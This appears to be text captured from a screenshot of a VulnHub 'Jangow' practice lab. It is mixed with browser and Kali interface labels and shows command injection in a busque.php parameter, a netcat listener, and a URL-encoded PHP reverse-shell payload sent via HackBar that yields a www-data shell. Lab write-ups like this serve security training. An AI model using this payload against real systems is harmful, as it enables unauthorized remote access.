 (kali㉿kali)-[~/Desktop/vulnhub/jangow]
10.0.2.6/site/busque.php?buscar=id
1
$ nc -lvnp 7777
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 7777 ...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.0.2.6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.0.2.6/site/busque.php?buscar=php%20-r%20'%24sock%3dfsockopen(%2210.0.2.15%22%2c7777)%3bexec(%22%2fbin%2fbash%20-i%20%3c%263%20%3e%263%202%3e%263%22)%3b'
Split URL
Execute
Post data Referer User Agent Cookies Clear All